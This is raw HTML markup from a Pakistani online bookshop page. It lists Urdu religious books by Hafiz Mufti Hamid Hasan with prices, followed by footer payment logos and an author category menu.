			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18628" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18628">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18628" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18628" data-product_sku="" aria-label="Add to cart: &ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat  امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت Hafiz Mufti Hamid Hasan Al Qadrari&rdquo;" rel="nofollow" data-success_message="&ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat &lt;/br&gt; امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت &lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qadrari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/">Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat </br> امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت </br>Hafiz Mufti Hamid Hasan Al Qadrari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18630 status-publish first instock product_cat-all-books product_cat-aqaed product_cat-best-sellers product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18630">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18630" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18630">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18630" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18630" data-product_sku="" aria-label="Add to cart: &ldquo;Defa-e- Syedna Ameer Muawiyah  دفاع سیدنا امیر معاویہHafiz Mufti Hamid Hasan Al Qatari&rdquo;" rel="nofollow" data-success_message="&ldquo;Defa-e- Syedna Ameer Muawiyah &lt;/br&gt; دفاع سیدنا امیر معاویہ&lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qatari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/">Defa-e- Syedna Ameer Muawiyah </br> دفاع سیدنا امیر معاویہ</br>Hafiz Mufti Hamid Hasan Al Qatari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-947 -->
			
					
	</div>

</div>

</div><!-- #product-19274 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
